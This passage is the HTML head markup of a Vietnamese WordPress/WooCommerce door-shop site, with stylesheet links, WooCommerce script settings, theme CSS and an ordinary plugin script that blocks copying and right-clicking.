<link rel='stylesheet' id='elementor-post-11116-css' href='https://cuacuonchinhhang.com/wp-content/uploads/elementor/css/post-11116.css?ver=1766472299' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11364-css' href='https://cuacuonchinhhang.com/wp-content/uploads/elementor/css/post-11364.css?ver=1766472299' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywraq_frontend-css' href='https://cuacuonchinhhang.com/wp-content/plugins/yith-woocommerce-request-a-quote/assets/css/frontend.css?ver=2.39.0' type='text/css' media='all' />
<style id='yith_ywraq_frontend-inline-css' type='text/css'>
.woocommerce .add-request-quote-button.button, .woocommerce .add-request-quote-button-addons.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button{
    background-color: #0066b4!important;
    color: #ffffff!important;
}
.woocommerce .add-request-quote-button.button:hover,  .woocommerce .add-request-quote-button-addons.button:hover,.yith-wceop-ywraq-button-wrapper .add-request-quote-button.button:hover,  .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button:hover{
    background-color: #044a80!important;
    color: #ffffff!important;
}


</style>
<link rel='stylesheet' id='brands-styles-css' href='https://cuacuonchinhhang.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='rhstyle-css' href='https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/style.css?ver=19.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='rehubicons-css' href='https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/iconstyle.css?ver=19.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='rhajaxsearch-css' href='https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/css/ajaxsearch.css?ver=19.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='rhelementor-css' href='https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/css/elementor.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='rehub-woocommerce-css' href='https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/css/woocommerce.css?ver=19.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='rhslidingpanel-css' href='https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/css/slidingpanel.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='rhquantity-css' href='https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/css/quantity.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='rhwoosingle-css' href='https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/css/woosingle.css?ver=19.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cuacuonchinhhang.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743417085' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cuacuonchinhhang.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743417106' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/cuacuonchinhhang.com\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no","i18n_added_to_cart":"Has been added to cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.0.5" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.0.5" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.0.5" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.0.5" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","i18n_rating_options":["1 tr\u00ean 5 sao","2 tr\u00ean 5 sao","3 tr\u00ean 5 sao","4 tr\u00ean 5 sao","5 tr\u00ean 5 sao"],"i18n_product_gallery_trigger_text":"Xem th\u01b0 vi\u1ec7n \u1ea3nh to\u00e0n m\u00e0n h\u00ecnh","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.0.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3a6e405738ff14bb5ccdca64be74e3df","fragment_name":"wc_fragments_3a6e405738ff14bb5ccdca64be74e3df","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.0.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://cuacuonchinhhang.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cuacuonchinhhang.com/wp-json/wp/v2/product/646" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cuacuonchinhhang.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.0.5" />
<link rel='shortlink' href='https://cuacuonchinhhang.com/?p=646' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://cuacuonchinhhang.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcuacuonchinhhang.com%2Fsan-pham%2Fcua-keo-co-la-cong-nghe-dai-loan-new%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://cuacuonchinhhang.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcuacuonchinhhang.com%2Fsan-pham%2Fcua-keo-co-la-cong-nghe-dai-loan-new%2F&#038;format=xml" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<link rel="preload" href="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/fonts/rhicons.woff2?3oibrk" as="font" type="font/woff2" crossorigin="crossorigin"><style type="text/css"> @media (min-width:1025px){header .logo-section{padding:10px 0;}}nav.top_menu > ul > li > a{font-size:10px}nav.top_menu > ul > li > a{text-transform:uppercase;}.dl-menuwrapper li a,nav.top_menu > ul > li > a,#re_menu_near_logo li,#re_menu_near_logo li{font-family:"Roboto",trebuchet ms !important;font-weight:normal;font-style:normal;}:root{--rehub-nav-font:Roboto;}.rehub_feat_block div.offer_title,.rh_wrapper_video_playlist .rh_video_title_and_time .rh_video_title,.main_slider .flex-overlay h2,.related_articles ul li > a,h1,h2,h3,h4,h5,h6,.widget .title,.title h1,.title h5,.related_articles .related_title,#comments .title_comments,.commentlist .comment-author .fn,.commentlist .comment-author .fn a,.rate_bar_wrap .review-top .review-text span.review-header,.wpsm-numbox.wpsm-style6 span.num,.wpsm-numbox.wpsm-style5 span.num,.rehub-main-font,.logo .textlogo,.wp-block-quote.is-style-large,.comment-respond h3,.related_articles .related_title,.re_title_inmodal{font-family:"Roboto",trebuchet ms;font-style:normal;}.main_slider .flex-overlay h2,h1,h2,h3,h4,h5,h6,.title h1,.title h5,.comment-respond h3{font-weight:normal;}:root{--rehub-head-font:Roboto;}.priced_block .btn_offer_block,.rh-deal-compact-btn,.wpsm-button.rehub_main_btn,.woocommerce div.product p.price,.btn_more,input[type="submit"],input[type="button"],input[type="reset"],.vc_btn3,.re-compare-destin.wpsm-button,.rehub-btn-font,.vc_general.vc_btn3,.woocommerce a.woo_loop_btn,.woocommerce input.button.alt,.woocommerce a.add_to_cart_button,.woocommerce .single_add_to_cart_button,.woocommerce div.product form.cart .button,.woocommerce .checkout-button.button,#buddypress button.submit,.wcv-grid a.button,input.gmw-submit,#ws-plugin--s2member-profile-submit,#rtmedia_create_new_album,input[type="submit"].dokan-btn-theme,a.dokan-btn-theme:not(.dashicons),.dokan-btn-theme:not(.dashicons),.woocommerce .single_add_to_cart_button,.woocommerce .woo-button-area .masked_coupon,.woocommerce .summary .price,.wvm_plan,.wp-block-button .wp-block-button__link,.widget_merchant_list .buttons_col a{font-family:"Roboto",trebuchet ms;font-style:normal;font-weight:normal;}:root{--rehub-btn-font:Roboto;}.sidebar,.rehub-body-font,body{font-family:"Roboto",arial !important;font-weight:normal;font-style:normal;}:root{--rehub-body-font:Roboto;}header .main-nav,.main-nav.dark_style,.header_one_row .main-nav{background:none repeat scroll 0 0 #e50606!important;box-shadow:none;}.main-nav{border-bottom:none;border-top:none;}.dl-menuwrapper .dl-menu{margin:0 !important}.header_top_wrap{background:none repeat scroll 0 0 #050a98!important;}.header-top,.header_top_wrap{border:none !important}.header_top_wrap .user-ava-intop:after,.header-top .top-nav > ul > li > a,.header-top a.cart-contents,.header_top_wrap .icon-search-onclick:before,.header-top .top-social,.header-top .top-social a{color:#ffffff !important;}.header-top .top-nav li{border:none !important;}nav.top_menu > ul > li > a{color:#ffffff !important;}nav.top_menu > ul > li > a:hover{box-shadow:none;}.responsive_nav_wrap{background:none repeat scroll 0 0 #ffffff!important;box-shadow:none;}.main-nav{border-bottom:none;border-top:none;}.dl-menuwrapper .dl-menu{margin:0 !important}.responsive_nav_wrap .user-ava-intop:after,.dl-menuwrapper button i,.responsive_nav_wrap .rh-header-icon{color:#0146a8 !important;}.dl-menuwrapper button svg line{stroke:#0146a8 !important;}#rhNavToolWrap{background:none repeat scroll 0 0 #ffffff!important;}#rhNavToolWrap .user-ava-intop:after,#rhNavToolbar .rh-header-icon{color:#0146a8 !important;}.footer-bottom{background-color:#050a98 !important}.footer-bottom .footer_widget{border:none !important} .widget .title:after{border-bottom:2px solid #0949cb;}.rehub-main-color-border,nav.top_menu > ul > li.vertical-menu.border-main-color .sub-menu,.rh-main-bg-hover:hover,.wp-block-quote,ul.def_btn_link_tabs li.active a,.wp-block-pullquote{border-color:#0949cb;}.wpsm_promobox.rehub_promobox{border-left-color:#0949cb!important;}.color_link{color:#0949cb !important;}.featured_slider:hover .score,article.post .wpsm_toplist_heading:before{border-color:#0949cb;}.btn_more:hover,.tw-pagination .current{border:1px solid #0949cb;color:#fff}.rehub_woo_review .rehub_woo_tabs_menu li.current{border-top:3px solid #0949cb;}.gallery-pics .gp-overlay{box-shadow:0 0 0 4px #0949cb inset;}.post .rehub_woo_tabs_menu li.current,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-top:2px solid #0949cb;}.rething_item a.cat{border-bottom-color:#0949cb}nav.top_menu ul li ul.sub-menu{border-bottom:2px solid #0949cb;}.widget.deal_daywoo,.elementor-widget-wpsm_woofeatured .deal_daywoo{border:3px solid #0949cb;padding:20px;background:#fff;}.deal_daywoo .wpsm-bar-bar{background-color:#0949cb !important} #buddypress div.item-list-tabs ul li.selected a span,#buddypress div.item-list-tabs ul li.current a span,#buddypress div.item-list-tabs ul li a span,.user-profile-div .user-menu-tab > li.active > a,.user-profile-div .user-menu-tab > li.active > a:focus,.user-profile-div .user-menu-tab > li.active > a:hover,.news_in_thumb:hover a.rh-label-string,.news_out_thumb:hover a.rh-label-string,.col-feat-grid:hover a.rh-label-string,.carousel-style-deal .re_carousel .controls,.re_carousel .controls:hover,.openedprevnext .postNavigation .postnavprev,.postNavigation .postnavprev:hover,.top_chart_pagination a.selected,.flex-control-paging li a.flex-active,.flex-control-paging li a:hover,.btn_more:hover,body .tabs-menu li:hover,body .tabs-menu li.current,.featured_slider:hover .score,#bbp_user_edit_submit,.bbp-topic-pagination a,.bbp-topic-pagination a,.custom-checkbox label.checked:after,.slider_post .caption,ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus,.top_theme h5 strong,.re_carousel .text:after,#topcontrol:hover,.main_slider .flex-overlay:hover a.read-more,.rehub_chimp #mc_embed_signup input#mc-embedded-subscribe,#rank_1.rank_count,#toplistmenu > ul li:before,.rehub_chimp:before,.wpsm-members > strong:first-child,.r_catbox_btn,.wpcf7 .wpcf7-submit,.wpsm_pretty_hover li:hover,.wpsm_pretty_hover li.current,.rehub-main-color-bg,.togglegreedybtn:after,.rh-bg-hover-color:hover a.rh-label-string,.rh-main-bg-hover:hover,.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover,.rtmedia-list-item .rtmedia-album-media-count,.tw-pagination .current,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,#ywqa-submit-question,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.rh-hov-bor-line > a:after,nav.top_menu > ul:not(.off-canvas) > li > a:after,.rh-border-line:after,.wpsm-table.wpsm-table-main-color table tr th,.rh-hov-bg-main-slide:before,.rh-hov-bg-main-slidecol .col_item:before,.mvx-tablink.active::before{background:#0949cb;}@media (max-width:767px){.postNavigation .postnavprev{background:#0949cb;}}.rh-main-bg-hover:hover,.rh-main-bg-hover:hover .whitehovered,.user-profile-div .user-menu-tab > li.active > a{color:#fff !important} a,.carousel-style-deal .deal-item .priced_block .price_count ins,nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children > a:before,.flexslider .fa-pulse,.footer-bottom .widget .f_menu li a:hover,.comment_form h3 a,.bbp-body li.bbp-forum-info > a:hover,.bbp-body li.bbp-topic-title > a:hover,#subscription-toggle a:before,#favorite-toggle a:before,.aff_offer_links .aff_name a,.rh-deal-price,.commentlist .comment-content small a,.related_articles .title_cat_related a,article em.emph,.campare_table table.one td strong.red,.sidebar .tabs-item .detail p a,.footer-bottom .widget .title span,footer p a,.welcome-frase strong,article.post .wpsm_toplist_heading:before,.post a.color_link,.categoriesbox:hover h3 a:after,.bbp-body li.bbp-forum-info > a,.bbp-body li.bbp-topic-title > a,.widget .title i,.woocommerce-MyAccount-navigation ul li.is-active a,.category-vendormenu li.current a,.deal_daywoo .title,.rehub-main-color,.wpsm_pretty_colored ul li.current a,.wpsm_pretty_colored ul li.current,.rh-heading-hover-color:hover h2 a,.rh-heading-hover-color:hover h3 a,.rh-heading-hover-color:hover h4 a,.rh-heading-hover-color:hover h5 a,.rh-heading-hover-color:hover h3,.rh-heading-hover-color:hover h2,.rh-heading-hover-color:hover h4,.rh-heading-hover-color:hover h5,.rh-heading-hover-color:hover .rh-heading-hover-item a,.rh-heading-icon:before,.widget_layered_nav ul li.chosen a:before,.wp-block-quote.is-style-large p,ul.page-numbers li span.current,ul.page-numbers li a:hover,ul.page-numbers li.active a,.page-link > span:not(.page-link-title),blockquote:not(.wp-block-quote) p,span.re_filtersort_btn:hover,span.active.re_filtersort_btn,.deal_daywoo .price,div.sortingloading:after{color:#0949cb;} .page-link > span:not(.page-link-title),.widget.widget_affegg_widget .title,.widget.top_offers .title,.widget.cegg_widget_products .title,header .header_first_style .search form.search-form [type="submit"],header .header_eight_style .search form.search-form [type="submit"],.filter_home_pick span.active,.filter_home_pick span:hover,.filter_product_pick span.active,.filter_product_pick span:hover,.rh_tab_links a.active,.rh_tab_links a:hover,.wcv-navigation ul.menu li.active,.wcv-navigation ul.menu li:hover a,form.search-form [type="submit"],.rehub-sec-color-bg,input#ywqa-submit-question,input#ywqa-send-answer,.woocommerce button.button.alt,.tabsajax span.active.re_filtersort_btn,.wpsm-table.wpsm-table-sec-color table tr th,.rh-slider-arrow,.rh-hov-bg-sec-slide:before,.rh-hov-bg-sec-slidecol .col_item:before{background:#000000 !important;color:#fff !important;outline:0}.widget.widget_affegg_widget .title:after,.widget.top_offers .title:after,.widget.cegg_widget_products .title:after{border-top-color:#000000 !important;}.page-link > span:not(.page-link-title){border:1px solid #000000;}.page-link > span:not(.page-link-title),.header_first_style .search form.search-form [type="submit"] i{color:#fff !important;}.rh_tab_links a.active,.rh_tab_links a:hover,.rehub-sec-color-border,nav.top_menu > ul > li.vertical-menu.border-sec-color > .sub-menu,body .rh-slider-thumbs-item--active{border-color:#000000}.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover{background-color:#000000;box-shadow:1200px 0 0 #000000 inset;}.rehub-sec-color{color:#000000} .price_count,.rehub_offer_coupon,#buddypress .dir-search input[type=text],.gmw-form-wrapper input[type=text],.gmw-form-wrapper select,.rh_post_layout_big_offer .priced_block .btn_offer_block,#buddypress a.button,.btn_more,#main_header .wpsm-button,#rh-header-cover-image .wpsm-button,#wcvendor_image_bg .wpsm-button,.rate-bar-bar,.rate-bar,.rehub-main-smooth,.re_filter_instore span.re_filtersort_btn:hover,.re_filter_instore span.active.re_filtersort_btn,.head_search .search-form,.head_search form.search-form input[type="text"],form.search-form input[type="text"]{border-radius:100px}.news .priced_block .price_count,.blog_string .priced_block .price_count,.main_slider .price_count{margin-right:5px}.right_aff .priced_block .btn_offer_block,.right_aff .priced_block .price_count{border-radius:0 !important}form.search-form.product-search-form input[type="text"]{border-radius:100px 0 0 100px;}form.search-form [type="submit"]{border-radius:0 100px 100px 0;}.rtl form.search-form.product-search-form input[type="text"]{border-radius:0 100px 100px 0;}.rtl form.search-form [type="submit"]{border-radius:100px 0 0 100px;}.woocommerce .products.grid_woo .product,.rh_offer_list .offer_thumb .deal_img_wrap,.rehub_chimp #mc_embed_signup input.email,#mc_embed_signup input#mc-embedded-subscribe,.grid_onsale,.def_btn,input[type="submit"],input[type="button"],input[type="reset"],.wpsm-button,#buddypress div.item-list-tabs ul li a,#buddypress .standard-form input[type=text],#buddypress .standard-form textarea,.blacklabelprice{border-radius:5px}.news-community,.review-top .overall-score,.rate_bar_wrap,.rh_offer_list,.woo-tax-logo,#buddypress form#whats-new-form,#buddypress div#invite-list,#buddypress #send-reply div.message-box,.rehub-sec-smooth,#wcfm-main-contentainer #wcfm-content,.wcfm_welcomebox_header{border-radius:8px}.review-top .overall-score span.overall-text{border-radius:0 0 8px 8px}.coupon_btn:before{display:none;}#rhSplashSearch form.search-form input[type="text"],#rhSplashSearch form.search-form [type="submit"]{border-radius:0 !important} .woocommerce .woo-button-area .masked_coupon,.woocommerce a.woo_loop_btn,.woocommerce .button.checkout,.woocommerce input.button.alt,.woocommerce a.add_to_cart_button:not(.flat-woo-btn),.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn),.woocommerce .single_add_to_cart_button,.woocommerce div.product form.cart .button,.woocommerce .checkout-button.button,.priced_block .btn_offer_block,.priced_block .button,.rh-deal-compact-btn,input.mdf_button,#buddypress input[type="submit"],#buddypress input[type="button"],#buddypress input[type="reset"],#buddypress button.submit,.wpsm-button.rehub_main_btn,.wcv-grid a.button,input.gmw-submit,#ws-plugin--s2member-profile-submit,#rtmedia_create_new_album,input[type="submit"].dokan-btn-theme,a.dokan-btn-theme,.dokan-btn-theme,#wcfm_membership_container a.wcfm_submit_button,.woocommerce button.button,.rehub-main-btn-bg,.woocommerce #payment #place_order,.wc-block-grid__product-add-to-cart.wp-block-button 